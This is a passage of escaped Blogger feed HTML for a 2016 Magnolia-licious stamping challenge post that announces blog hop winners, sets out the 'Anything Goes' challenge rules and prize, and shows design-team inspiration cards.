large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOur last challenge is...\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E“Anything Goes\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThank you so much to those that joined us for \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Ethe “Summer Blog Hop” challenge.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOur Scavenger Hunt winner is…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/profile\/14553432871345452930\" target=\"_blank\"\u003EDenise Bryant\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EShe counted\u0026nbsp;19 beach balls\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eduring the scavenger hunt.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOur Blog Hop Challenge winner is…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/thecraftbucket.blogspot.co.uk\/2016\/08\/beach.html\" target=\"_blank\"\u003EJane of “The Craft Bucket”\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsBQae6cneBkR81NQT8AWhRAzUiMY6ixEINLTfQ6X-FGfIbN6PDEK1at93oQLpj8iJ1XSJG0nwaoCJmPshNC0292CjeIZ5gE9MkykvEZW9puKEAq2s28lsI93Dg0KuNQwWwK-J-RL6EWU\/s640\/Tilda+playing.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsBQae6cneBkR81NQT8AWhRAzUiMY6ixEINLTfQ6X-FGfIbN6PDEK1at93oQLpj8iJ1XSJG0nwaoCJmPshNC0292CjeIZ5gE9MkykvEZW9puKEAq2s28lsI93Dg0KuNQwWwK-J-RL6EWU\/s400\/Tilda+playing.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECongratulations, Ladies!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EYou've\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E both won\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E$20\u0026nbsp;shopping dollars \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Efrom Magnolia-licious.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EPlease email Diana at\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"mailto:ladydian@shaw.ca\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Eladydian@shaw.ca\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan class=\"MsoHyperlink\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHow to Play\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEnter a project by September 12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EYou must use a stamp from any stamp line\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Ecarried by the Magnolia-licious store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eon your project\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECreate a project that follows our theme\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eusing checks or gingham pattern paper\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENo Backlinking...NEW projects only\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENo more than 3 entries per person, per challenge, please\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETurn off Word Verification if you would like DT Comments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOne random winner will receive\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E$20 shopping dollars from Magnolia-licious.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoTYT6Dc2iWMDWi7BAMRsflk5p_qcIFaM_nzZw4KMd55BSE6akYlVvhK3lk8-T9S_jTdnE6PR45zSOB5r2JudZRkuG2TlTtkJQ-ydD59H9NTltb0k2E0qWlUaCly1yQOlfTYVIoTLn7wM3\/s1600\/New+20+shoppingdollars.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoTYT6Dc2iWMDWi7BAMRsflk5p_qcIFaM_nzZw4KMd55BSE6akYlVvhK3lk8-T9S_jTdnE6PR45zSOB5r2JudZRkuG2TlTtkJQ-ydD59H9NTltb0k2E0qWlUaCly1yQOlfTYVIoTLn7wM3\/s1600\/New+20+shoppingdollars.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHere is our DT Inspiration from Team A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/14089118_1340468185971337_4189609134740022270_n.jpg?oh=062e8ef949c8287dded044b547a0538a\u0026amp;oe=5855D5C9\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"328\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/14089118_1340468185971337_4189609134740022270_n.jpg?oh=062e8ef949c8287dded044b547a0538a\u0026amp;oe=5855D5C9\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/passionnementcartes.blogspot.com\/\" target=\"_blank\"\u003EBy GDT Celine Lauvie\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13924978_959535440840770_2561693724293754262_n.jpg?oh=0ea857706310357d0c58cdb98978a722\u0026amp;oe=5812E552\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"398\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13924978_959535440840770_2561693724293754262_n.jpg?oh=0ea857706310357d0c58cdb98978a722\u0026amp;oe=5812E552\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/ascrappersmusings.blogspot.com\/\" target=\"_blank\"\u003EBy Chris Christensen \u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13882482_613618778815372_7125601235139890246_n.jpg?oh=d93368dffaa38be8449633e150c4b84c\u0026amp;oe=584BC6CE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"330\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13882482_613618778815372_7125601235139890246_n.jpg?oh=d93368dffaa38be8449633e150c4b84c\u0026amp;oe=584BC6CE\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/julieprice3.wordpress.com\/\" target=\"_blank\"\u003EBy Julie Price\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/14040012_1220691531283860_7724205897728983250_n.jpg?oh=2ef28c2f99a3d8f3c6e7d25d999a4b9d\u0026amp;oe=585CF944\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/14040012_1220691531283860_7724205897728983250_n.jpg?oh=2ef28c2f99a3d8f3c6e7d25d999a4b9d\u0026amp;oe=585CF944\" width=\"327\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/doggonescrappers.blogspot.com\/\" target=\"_blank\"\u003EBy Karen Gauthier\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13912506_10210190375584773_1713348584205092206_n.jpg?oh=b7b73351713b487ed62b95cd43aba984\u0026amp;oe=585D138B\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"366\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13912506_10210190375584773_1713348584205092206_n.jpg?oh=b7b73351713b487ed62b95cd43aba984\u0026amp;oe=585D138B\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/janeslovelycards.blogspot.com\/\" target=\"_blank\"\u003EBy Jane Johnson\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C!-- start InLinkz script --\u003E\n    \u003Cbr \/\u003E\n\u003Cdiv class=\"InLinkzContainer\" id=\"657565\"\u003E\n\u003Ca href=\"http:\/\/www.inlinkz.com\/new\/view.php?id=657565\" rel=\"nofollow\" title=\"click to view in an external page.\"\u003EAn InLinkz Link-up\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript src=\"https:\/\/static.inlinkz.com\/cs2.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!-- end InLinkz script --\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/challenge.magnoliastamps.us\/feeds\/5244232623749352908\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2016\/08\/tuesday-challenge-anything-goes.html#comment-form","title":"5 